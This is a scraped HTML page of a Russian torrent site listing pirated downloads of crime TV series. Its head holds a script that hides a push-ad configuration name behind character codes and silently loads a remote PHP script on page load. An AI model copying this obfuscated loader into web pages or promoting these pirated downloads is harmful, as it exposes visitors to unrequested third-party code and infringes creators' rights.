

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiranator.com/kriminal-s/
body_size: 8598
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Криминал Сериалы Скачать Торрент Бесплатно в Хорошем HD Качестве</title>
<meta name="description" content="Криминал Сериалы Скачать Торрент Бесплатно в Хорошем HD Качестве" />
<meta name="keywords" content="Криминал Сериалы, Криминал Сериалы Скачать Торрент, Криминал Сериалы Скачать Торрент Бесплатно в Хорошем HD Качестве" />
<meta name="generator" content="TiranaTor.Com" />
<link rel="search" type="application/opensearchdescription+xml" href="https://tiranator.com/engine/opensearch.php" title="Игры, Фильмы, Сериалы, Мультфильмы, Аниме Скачать Торрент Бесплатно на TiranaTor.Com" />
    
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
	  <link href="/templates/Default/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/Default/style/engine.css" type="text/css" rel="stylesheet" />
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

<script>
function showhide() {
 s1 = document.querySelector('.more span:nth-child(1)');
 s2 = document.querySelector('.more span:nth-child(2)');
 if(document.querySelector('.menu-hide')){
	document.querySelector('.menu-hide').className = 'menu-full';
	s1.style.display = 'none';
	s2.style.display = 'inline';
 }else{
	document.querySelector('.menu-full').className = 'menu-hide';
	s1.style.display = 'inline';
	s2.style.display = 'none';
 }
}
window.onload = function() {
document.querySelector('.more').addEventListener("click", showhide, false);
}
</script>    
<meta name="yandex-verification" content="21cd94aaa91ed5bd" />
<meta name="google-site-verification" content="PYiLeuS-2US5O_cwCz1QY9-KRTxoQ7fZ7lXAm_D4nxU" />
    
<meta name="yandex-verification" content="a05b977c2dc6a74c" />    
<meta name="google-site-verification" content="iBlRIWImNlOXpsLplT5Hsza1vjTJspGNZGRgAiDmsuI" />    
    
<meta name='yandex-verification' content='6bb89fe547b168e8' />
<meta name="google-site-verification" content="lh_aEiSs16AOy-H-WHVDIipWjT7skEMRFmWjq_cef_A" />
    
<meta name="yandex-verification" content="c7039e617b608f0c" />
<meta name="google-site-verification" content="CwFW3Dh0Y6ePtABUjc-IbsYFq1s9jVY3oHQup1sfLuk" />
    
<script>
    (function(){
        window[String.fromCharCode(119,112,110,67,111,110,102,105,103)] = {
            utm_source: 'kd',
            utm_campaign: 339893,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = '/ed1c3dd.php';
        document.head && document.head.appendChild(s)
    })();
</script>    
    
</head>

<body>

<div class="wrap">

	<div class="block center">
	
		<header class="header">
			<div class="h-one clearfix">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<ul class="h-menu clearfix">
					<li><a href="/" >Главная</a></li>
					<li><a href="/films/"  title="Фильмы">Фильмы</a></li>
					<li><a href="/serials/"  title="Сериалы">Сериалы</a></li>
					<li><a href="/multfilms/"  title="Мультфильмы">Мультфильмы</a></li>
					<li><a href="/anime/"  title="Аниме">Аниме</a></li>
					<li><a href="/tv-shou/"  title="ТВ Шоу">ТВ Шоу</a></li>
				</ul>
				<div class="btns-log">
				
					<a href="/?do=register">Регистрация</a>
					<div class="show-login">Войти на сайт</div>
				
				
				</div>
			</div>
			<div class="h-two clearfix">
				<a href="/" class="logo" title="Игры, Фильмы, Сериалы, Мультфильмы, Аниме Скачать Торрент Бесплатно на TiranaTor.Com"><img src="/templates/Default/images/logo.png" alt="TiranaTor.Com" /></a>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-field">
							<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
							<button type="submit"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
			</div>
		</header>
		
		<!-- END HEADER -->
	
		<div class="cont">
		
			<div class="line fx-row fx-middle">
				<ul class="l-menu clearfix">
					<li><a href="/igri-2017/" title="Игры 2017 года">Игры 2017</a></li>		
					<li><a href="/igri-2016/" title="Игры 2016 года">Игры 2016</a></li>					
					<li><a href="/igri-2015/" title="Игры 2015 года">Игры 2015</a></li>					
					<li><a href="/igri-2014/" title="Игры 2014 года">Игры 2014</a></li>	
					<li><a href="/igri-2013/" title="Игры 2013 года">Игры 2013</a></li>	                    
					<li><a href="/favorites/">Ваши закладки<span id="h-fav">0</span></a></li>
				</ul>
				<div class="share-box">
					<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
				</div>
			</div>
			
			<div class="cols fx-row">
				
				<aside class="side">
				
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-gamepad"></span>Торрент Игры</div>
						<ul class="side-bc">
                            <li><a href="/igry-na-pc/"  title="Игры на Компьютер (PC)">Игры на Компьютер</a><span>&#8594;</span></li>					
                            <li><a href="/igry-dlya-xbox360/"  title="Игры для Xbox">Игры для Xbox</a><span>&#8594;</span></li>						
                            <li><a href="/igry-dlya-playstation/"  title="Игры для PlayStation (PS)">Игры для PlayStation</a><span>&#8594;</span></li>						
                            <li><a href="/igry-dlya-psp/"  title="Игры для PSP (ПСП)">Игры для PSP</a><span>&#8594;</span></li>						
                            <li><a href="/igry-dlya-nintendo-wii/"  title="Игры для Nintendo Wii">Игры для Nintendo Wii</a><span>&#8594;</span></li>
                            <li><a href="/igry-na-telefon/"  title="Игры на Телефон (Планшет)">Игры на Телефон</a><span>&#8594;</span></li>						
                            <li><a href="/igry-dlya-android/"  title="Игры на Андроид">Игры на Андроид</a><span>&#8594;</span></li>						
                            <li><a href="/igry-dlya-iphone-ipad/"  title="Игры для iPhone / iPad">Игры для iPhone / iPad</a><span>&#8594;</span></li>	                            
				            <li><a href="/action-games/"  title="Action (Экшен)">Action</a><span>&#8594;</span></li>
				            <li><a href="/online-igri/"  title="MMO (Онлайн игры)">MMO</a><span>&#8594;</span></li>
				            <li><a href="/arcade-games/"  title="Аркады">Аркады</a><span>&#8594;</span></li>
				            <li><a href="/race-games/"  title="Гонки">Гонки</a><span>&#8594;</span></li>
				            <li><a href="/detskie-igry/"  title="Детские Игры">Детские</a><span>&#8594;</span></li>                
				            <li><a href="/igri-draki/"  title="Драки">Драки</a><span>&#8594;</span></li>
				            <li><a href="/indie/"  title="Инди Игры">Инди игры</a><span>&#8594;</span></li>
				            <li><a href="/quest-games/"  title="Kвесты">Kвесты</a><span>&#8594;</span></li>
				            <li><a href="/logic-games/"  title="Логические игры">Логические</a><span>&#8594;</span></li>
				            <li><a href="/igry-ot-pervogo-lica/"  title="От Первого Лица">От Первого Лица</a><span>&#8594;</span></li>  
 			                <li><a href="/igry-ot-tretego-lica/"  title="От Третьего Лица">От Третьего Лица</a><span>&#8594;</span></li>                
				            <li><a href="/poisk-predmetov/"  title="Поиск предметов">Поиск предметов</a><span>&#8594;</span></li>
				            <li><a href="/adventure-games/"  title="Приключения">Приключения</a><span>&#8594;</span></li>
				            <li><a href="/rpg-games/"  title="РПГ (RPG)">РПГ (RPG)</a><span>&#8594;</span></li>
				            <li><a href="/simulator-games/"  title="Симуляторы">Симуляторы</a><span>&#8594;</span></li>
				            <li><a href="/sport-games/"  title="Спорт Игры">Спорт</a><span>&#8594;</span></li>
				            <li><a href="/strategy-games/"  title="Стратегии">Стратегии</a><span>&#8594;</span></li>
				            <li><a href="/uzhasy/"  title="Ужасы">Ужасы</a><span>&#8594;</span></li>
				            <li><a href="/shooters/"  title="Шутеры">Шутеры</a><span>&#8594;</span></li>
				            <li><a href="/economic/"  title="Экономические игры">Экономические</a><span>&#8594;</span></li>
				            <li><a href="/addons/"  title="Аддоны (Дополнения)">Аддоны</a><span>&#8594;</span></li>
				            <li><a href="/mods/"  title="Моды к играм">Моды</a><span>&#8594;</span></li>
				            <li><a href="/sborniki/"  title="Сборники игр">Сборники игр</a><span>&#8594;</span></li>
 				            <li><a href="/programmy/"  title="Программы">Программы</a><span>&#8594;</span></li>
						</ul>
					</div>
					
					<div class="side-box">
						<div class="side-bt"><span class="fa fa-star"></span>Топ игр</div>
						<div class="side-bc">
							<a class="side-item" href="https://tiranator.com/3128-plants-vs-zombies-garden-warfare.html">
	<div class="side-title">Растения против зомби 2</div> 
	<div class="side-date nowrap"> </div>
	<div class="side-img img-box">
		<img src="https://tiranator.com/uploads/posts/2014-03/1394403093_plants_vs._zombies_garden_warfare.jpg" alt="Растения против зомби 2" />
	</div>
</a><a class="side-item" href="https://tiranator.com/3142-the-sims-4.html">
	<div class="side-title">Sims 4</div> 
	<div class="side-date nowrap"> </div>
	<div class="side-img img-box">
		<img src="https://tiranator.com/uploads/posts/2014-03/1394484967_sims_4_placeholder_cover.png" alt="Sims 4" />
	</div>
</a><a class="side-item" href="https://tiranator.com/1307-game-farming-simulator-2013.html">
	<div class="side-title">Farming Simulator 2013</div> 
	<div class="side-date nowrap"> </div>
	<div class="side-img img-box">
		<img src="https://tiranator.com/uploads/posts/2012-11/1354048425_farming.jpg" alt="Farming Simulator 2013" />
	</div>
</a><a class="side-item" href="https://tiranator.com/174-mafia-2-joes-adventures.html">
	<div class="side-title">Mafia 2: Joes Adventures</div> 
	<div class="side-date nowrap"> </div>
	<div class="side-img img-box">
		<img src="https://tiranator.com/uploads/posts/2011-12/1323763556_mafia-2-joes-adventures.jpg" alt="Mafia 2: Joes Adventures" />
	</div>
</a><a class="side-item" href="https://tiranator.com/1021-gta-san-andreas-kriminalnaya-rossiya.html">
	<div class="side-title">GTA: San Andreas - Криминальная Россия</div> 
	<div class="side-date nowrap"> </div>
	<div class="side-img img-box">
		<img src="https://tiranator.com/uploads/posts/2012-07/1342145462_572.jpg" alt="GTA: San Andreas - Криминальная Россия" />
	</div>
</a>
						</div>
					</div>
					
				</aside>
				
				<!-- END SIDE -->
				
				<main class="main">
					
                    <div class="speedbar">
	<span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://tiranator.com/" itemprop="url"><span itemprop="title">Скачать Торрент Бесплатно</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://tiranator.com/kriminal-s/" itemprop="url"><span itemprop="title">Криминал Сериалы</span></a></span></span>
</div>
                    <center><div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="17415"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script></center>
					<section class="site-desc clearfix">
<h1>Криминал Сериалы Скачать Торрент Бесплатно в Хорошем HD Качестве</h1>

</section>
					<div class="floats clearfix"><div id='dle-content'><div class="short">
	<div class="s-in hover">
		<!-- <div class="s-rate-app">4,5</div> -->
		<a class="s-img" href="https://tiranator.com/22210-morskaya-policiya-los-andzheles-9-sezon.html"><img src="https://tiranator.com/uploads/posts/2017-10/1507304792_16643_1.jpg" alt="Морская Полиция: Лос Анджелес (9 сезон)" /></a>
		<a class="s-title" href="https://tiranator.com/22210-morskaya-policiya-los-andzheles-9-sezon.html">Морская Полиция: Лос Анджелес (9 сезон)</a>

        <ul class="item-description">
            <li><span>Альт.:</span> NCIS: Los Angeles</li>
            <li><span>Год:</span> 2017</li>
            <li><span>Жанр:</span> н/д</li>
            <li><span>Кат.:</span> <a href="https://tiranator.com/kriminal-s/">Криминал Сериалы</a></li>
            <li><span>Страна:</span> США</li>
        </ul>
        
        <div style="clear: both"></div>

		<div class="s-desc">Конечно опасных профессий в мире много. Но герои сериала «Морская Полиция: Лос Анджелес (9 сезон)» всегда оказываются в сложных ситуациях, которые ставят их в непростое положение. Мало того, что они</div>
        <a href="https://tiranator.com/22210-morskaya-policiya-los-andzheles-9-sezon.html"><div class="titleramka">Скачать Торрент</div></a>
		<div class="s-rate"><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		</ul>
</div></div>
		
	</div>
</div><div class="short">
	<div class="s-in hover">
		<!-- <div class="s-rate-app">4,5</div> -->
		<a class="s-img" href="https://tiranator.com/21950-propavshie-vospominaniya.html"><img src="https://tiranator.com/uploads/posts/2017-08/1502972448_e9703d8fb81b_1.jpg" alt="Пропавшие воспоминания" /></a>
		<a class="s-title" href="https://tiranator.com/21950-propavshie-vospominaniya.html">Пропавшие воспоминания</a>

        <ul class="item-description">
            <li><span>Альт.:</span> Memory Lost</li>
            <li><span>Год:</span> 2016</li>
            <li><span>Жанр:</span> н/д</li>
            <li><span>Кат.:</span> <a href="https://tiranator.com/kriminal-s/">Криминал Сериалы</a></li>
            <li><span>Страна:</span> Китай</li>
        </ul>
        
        <div style="clear: both"></div>

		<div class="s-desc"></div>
        <a href="https://tiranator.com/21950-propavshie-vospominaniya.html"><div class="titleramka">Скачать Торрент</div></a>
		<div class="s-rate"><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		</ul>
</div></div>
		
	</div>
</div><div class="short">
	<div class="s-in hover">
		<!-- <div class="s-rate-app">4,5</div> -->
		<a class="s-img" href="https://tiranator.com/22266-golubaya-krov-8-sezon.html"><img src="https://tiranator.com/uploads/posts/2017-10/1509442114_aa17c622711b88aae0960d81b75e7f76.jpg" alt="Голубая кровь (8 сезон)" /></a>
		<a class="s-title" href="https://tiranator.com/22266-golubaya-krov-8-sezon.html">Голубая кровь (8 сезон)</a>

        <ul class="item-description">
            <li><span>Альт.:</span> Blue Bloods</li>
            <li><span>Год:</span> 2017</li>
            <li><span>Жанр:</span> н/д</li>
            <li><span>Кат.:</span> <a href="https://tiranator.com/kriminal-s/">Криминал Сериалы</a></li>
            <li><span>Страна:</span> США</li>
        </ul>
        
        <div style="clear: both"></div>

		<div class="s-desc"></div>
        <a href="https://tiranator.com/22266-golubaya-krov-8-sezon.html"><div class="titleramka">Скачать Торрент</div></a>
		<div class="s-rate"><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		</ul>
</div></div>
		
	</div>
</div><div class="short">
	<div class="s-in hover">
		<!-- <div class="s-rate-app">4,5</div> -->
		<a class="s-img" href="https://tiranator.com/22182-zakon-i-poryadok-specialnyy-korpus-19-sezon.html"><img src="https://tiranator.com/uploads/posts/2017-10/1507287581_9fe9e7c36ba725310aab6386628ea612_1.jpg" alt="Закон и порядок. Специальный корпус (19 сезон)" /></a>
		<a class="s-title" href="https://tiranator.com/22182-zakon-i-poryadok-specialnyy-korpus-19-sezon.html">Закон и порядок. Специальный корпус (19 сезон)</a>

        <ul class="item-description">
            <li><span>Альт.:</span> Law &amp; Order: Special Victims Unit</li>
            <li><span>Год:</span> 2017</li>
            <li><span>Жанр:</span> н/д</li>
            <li><span>Кат.:</span> <a href="https://tiranator.com/kriminal-s/">Криминал Сериалы</a></li>
            <li><span>Страна:</span> США</li>
        </ul>
        
        <div style="clear: both"></div>

		<div class="s-desc"></div>
        <a href="https://tiranator.com/22182-zakon-i-poryadok-specialnyy-korpus-19-sezon.html"><div class="titleramka">Скачать Торрент</div></a>
		<div class="s-rate"><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		</ul>
</div></div>
		
	</div>
</div><div class="short">
	<div class="s-in hover">
		<!-- <div class="s-rate-app">4,5</div> -->
		<a class="s-img" href="https://tiranator.com/22185-myslit-kak-prestupnik-13-sezon.html"><img src="https://tiranator.com/uploads/posts/2017-10/1507288893_824de38750fc4e3fbdd94b63efa2e89a_1.jpg" alt="Мыслить как преступник (13 сезон)" /></a>
		<a class="s-title" href="https://tiranator.com/22185-myslit-kak-prestupnik-13-sezon.html">Мыслить как преступник (13 сезон)</a>

        <ul class="item-description">
            <li><span>Альт.:</span> Criminal Minds</li>
            <li><span>Год:</span> 2017</li>
            <li><span>Жанр:</span> н/д</li>
            <li><span>Кат.:</span> <a href="https://tiranator.com/kriminal-s/">Криминал Сериалы</a></li>
            <li><span>Страна:</span> США,  Канада</li>
        </ul>
        
        <div style="clear: both"></div>

		<div class="s-desc"></div>
        <a href="https://tiranator.com/22185-myslit-kak-prestupnik-13-sezon.html"><div class="titleramka">Скачать Торрент</div></a>
		<div class="s-rate"><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		</ul>
</div></div>
		
	</div>
</div><div class="short">
	<div class="s-in hover">
		<!-- <div class="s-rate-app">4,5</div> -->
		<a class="s-img" href="https://tiranator.com/22192-kak-izbezhat-nakazaniya-za-ubiystvo-4-sezon.html"><img src="https://tiranator.com/uploads/posts/2017-10/1507292992_da2c80e4507fd10e168620d139b6a7c3.jpg" alt="Как избежать наказания за убийство (4 сезон)" /></a>
		<a class="s-title" href="https://tiranator.com/22192-kak-izbezhat-nakazaniya-za-ubiystvo-4-sezon.html">Как избежать наказания за убийство (4 сезон)</a>

        <ul class="item-description">
            <li><span>Альт.:</span> How to Get Away with Murder</li>
            <li><span>Год:</span> 2017</li>
            <li><span>Жанр:</span> н/д</li>
            <li><span>Кат.:</span> <a href="https://tiranator.com/kriminal-s/">Криминал Сериалы</a></li>
            <li><span>Страна:</span> США</li>
        </ul>
        
        <div style="clear: both"></div>

		<div class="s-desc"></div>
        <a href="https://tiranator.com/22192-kak-izbezhat-nakazaniya-za-ubiystvo-4-sezon.html"><div class="titleramka">Скачать Торрент</div></a>
		<div class="s-rate"><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		</ul>
</div></div>
		
	</div>
</div><div class="short">
	<div class="s-in hover">
		<!-- <div class="s-rate-app">4,5</div> -->
		<a class="s-img" href="https://tiranator.com/21340-prizrak-opera.html"><img src="https://tiranator.com/uploads/posts/2017-04/1491309726_aa713d34b3b1e70d587d5f2a4303e318_1.jpg" alt="Призрак Опера" /></a>
		<a class="s-title" href="https://tiranator.com/21340-prizrak-opera.html">Призрак Опера</a>

        <ul class="item-description">
            <li><span>Альт.:</span> н/д</li>
            <li><span>Год:</span> 2017</li>
            <li><span>Жанр:</span> н/д</li>
            <li><span>Кат.:</span> <a href="https://tiranator.com/kriminal-s/">Криминал Сериалы</a></li>
            <li><span>Страна:</span> Россия</li>
        </ul>
        
        <div style="clear: both"></div>

		<div class="s-desc">Алексей много лет работает в полиции. Но несмотря на это, герой сериала «Призрак Опера» все же какой-то неуверенный в себе. Он все время старается относиться к происходящему как-то с опаской.</div>
        <a href="https://tiranator.com/21340-prizrak-opera.html"><div class="titleramka">Скачать Торрент</div></a>
		<div class="s-rate"><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		</ul>
</div></div>
		
	</div>
</div><div class="short">
	<div class="s-in hover">
		<!-- <div class="s-rate-app">4,5</div> -->
		<a class="s-img" href="https://tiranator.com/22188-morskaya-policiya-novyy-orlean-4-sezon.html"><img src="https://tiranator.com/uploads/posts/2017-10/1507290869_43ad8201452733ece84090556a777d78_1.jpg" alt="Морская полиция: Новый Орлеан (4 сезон)" /></a>
		<a class="s-title" href="https://tiranator.com/22188-morskaya-policiya-novyy-orlean-4-sezon.html">Морская полиция: Новый Орлеан (4 сезон)</a>

        <ul class="item-description">
            <li><span>Альт.:</span> NCIS: New Orleans</li>
            <li><span>Год:</span> 2017</li>
            <li><span>Жанр:</span> н/д</li>
            <li><span>Кат.:</span> <a href="https://tiranator.com/kriminal-s/">Криминал Сериалы</a></li>
            <li><span>Страна:</span> США</li>
        </ul>
        
        <div style="clear: both"></div>

		<div class="s-desc"></div>
        <a href="https://tiranator.com/22188-morskaya-policiya-novyy-orlean-4-sezon.html"><div class="titleramka">Скачать Торрент</div></a>
		<div class="s-rate"><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		</ul>
</div></div>
		
	</div>
</div><div class="short">
	<div class="s-in hover">
		<!-- <div class="s-rate-app">4,5</div> -->
		<a class="s-img" href="https://tiranator.com/22179-zakon-i-poryadok-nastoyaschee-prestuplenie.html"><img src="https://tiranator.com/uploads/posts/2017-10/1507285620_695c71310eb546a2fc886077584a9140_1.jpg" alt="Закон и порядок: Настоящее преступление" /></a>
		<a class="s-title" href="https://tiranator.com/22179-zakon-i-poryadok-nastoyaschee-prestuplenie.html">Закон и порядок: Настоящее преступление</a>

        <ul class="item-description">
            <li><span>Альт.:</span> Law &amp; Order True Crime</li>
            <li><span>Год:</span> 2017</li>
            <li><span>Жанр:</span> н/д</li>
            <li><span>Кат.:</span> <a href="https://tiranator.com/kriminal-s/">Криминал Сериалы</a></li>
            <li><span>Страна:</span> США</li>
        </ul>
        
        <div style="clear: both"></div>

		<div class="s-desc"></div>
        <a href="https://tiranator.com/22179-zakon-i-poryadok-nastoyaschee-prestuplenie.html"><div class="titleramka">Скачать Торрент</div></a>
		<div class="s-rate"><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		</ul>
</div></div>
		
	</div>
</div><div class="short">
	<div class="s-in hover">
		<!-- <div class="s-rate-app">4,5</div> -->
		<a class="s-img" href="https://tiranator.com/22245-horoshee-povedenie-2-sezon.html"><img src="https://tiranator.com/uploads/posts/2017-10/1508394628_6da35143efd448498e55b83918267c30.jpg" alt="Хорошее поведение (2 сезон)" /></a>
		<a class="s-title" href="https://tiranator.com/22245-horoshee-povedenie-2-sezon.html">Хорошее поведение (2 сезон)</a>

        <ul class="item-description">
            <li><span>Альт.:</span> Good Behavior</li>
            <li><span>Год:</span> 2017</li>
            <li><span>Жанр:</span> н/д</li>
            <li><span>Кат.:</span> <a href="https://tiranator.com/kriminal-s/">Криминал Сериалы</a></li>
            <li><span>Страна:</span> США</li>
        </ul>
        
        <div style="clear: both"></div>

		<div class="s-desc"></div>
        <a href="https://tiranator.com/22245-horoshee-povedenie-2-sezon.html"><div class="titleramka">Скачать Торрент</div></a>
		<div class="s-rate"><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		</ul>
</div></div>
		
	</div>
</div><div class="short">
	<div class="s-in hover">
		<!-- <div class="s-rate-app">4,5</div> -->
		<a class="s-img" href="https://tiranator.com/22248-desyat-dney-v-doline.html"><img src="https://tiranator.com/uploads/posts/2017-10/1508395783_efe09ea12a7edc92929e8743a6c7cd21_1.jpg" alt="Десять дней в долине" /></a>
		<a class="s-title" href="https://tiranator.com/22248-desyat-dney-v-doline.html">Десять дней в долине</a>

        <ul class="item-description">
            <li><span>Альт.:</span> Ten Days in the Valley</li>
            <li><span>Год:</span> 2017</li>
            <li><span>Жанр:</span> н/д</li>
            <li><span>Кат.:</span> <a href="https://tiranator.com/kriminal-s/">Криминал Сериалы</a></li>
            <li><span>Страна:</span> США</li>
        </ul>
        
        <div style="clear: both"></div>

		<div class="s-desc"></div>
        <a href="https://tiranator.com/22248-desyat-dney-v-doline.html"><div class="titleramka">Скачать Торрент</div></a>
		<div class="s-rate"><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		</ul>
</div></div>
		
	</div>
</div><div class="short">
	<div class="s-in hover">
		<!-- <div class="s-rate-app">4,5</div> -->
		<a class="s-img" href="https://tiranator.com/22200-gavayi-5-0-8-sezon.html"><img src="https://tiranator.com/uploads/posts/2017-10/1507297707_0a86ded638d8d7097bf3db47535a3b83_1.jpg" alt="Гавайи 5-0 (8 сезон)" /></a>
		<a class="s-title" href="https://tiranator.com/22200-gavayi-5-0-8-sezon.html">Гавайи 5-0 (8 сезон)</a>

        <ul class="item-description">
            <li><span>Альт.:</span> Hawaii Five-0</li>
            <li><span>Год:</span> 2017</li>
            <li><span>Жанр:</span> н/д</li>
            <li><span>Кат.:</span> <a href="https://tiranator.com/kriminal-s/">Криминал Сериалы</a></li>
            <li><span>Страна:</span> США</li>
        </ul>
        
        <div style="clear: both"></div>

		<div class="s-desc"></div>
        <a href="https://tiranator.com/22200-gavayi-5-0-8-sezon.html"><div class="titleramka">Скачать Торрент</div></a>
		<div class="s-rate"><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		</ul>
</div></div>
		
	</div>
</div><div class="bottom-nav clr ignore-select" id="bottom-nav">
	<div class="pagi-nav clearfix">
		<!--  -->
		<div class="navigation"><span>1</span> <a href="https://tiranator.com/kriminal-s/page/2/">2</a> <a href="https://tiranator.com/kriminal-s/page/3/">3</a> <a href="https://tiranator.com/kriminal-s/page/4/">4</a> <a href="https://tiranator.com/kriminal-s/page/5/">5</a> <a href="https://tiranator.com/kriminal-s/page/6/">6</a> <a href="https://tiranator.com/kriminal-s/page/7/">7</a> <a href="https://tiranator.com/kriminal-s/page/8/">8</a> <a href="https://tiranator.com/kriminal-s/page/9/">9</a> <a href="https://tiranator.com/kriminal-s/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://tiranator.com/kriminal-s/page/22/">22</a></div>
		<!-- <div class="pnext"><a href="https://tiranator.com/kriminal-s/page/2/"><span class="fa fa-angle-right"></span></a></div> -->
	</div>
</div></div></div>
					
					
                    
				</main>
				
				<!-- END MAIN -->
				
			</div>
			
			<!-- END COLS -->
			
		</div>
		
		<!-- END CONT -->
		
		<footer class="footer fx-row">
			<div class="ft-left">
				<div>Игры, Фильмы, Сериалы, Мультфильмы, Аниме Скачать Торрент Бесплатно на TiranaTor.Com</div>
				<a href="/reklama.html" title="Реклама">Реклама</a>
                <a href="/pravoobladatelyam.html" title="Правообладателям">Правообладателям</a>
                <a href="/index.php?do=feedback" title="Обратная связь">Обратная связь</a>
                <a href="mailto:info724sup@gmail.com" title="Контакты" target="_blank">Контакты</a>
			</div>
			<div class="ft-right">
				© 2025 TiranaTor.Com
				<div class="clearfix">
					<!-- <img src="/uploads/hit.gif">  -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98385758, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98385758" rel="nofollow" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->                    
                    
                    <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click" rel="nofollow"
target="_blank"><img id="licntFB1C" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntFB1C").src=
"https://counter.yadro.ru/hit?t57.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
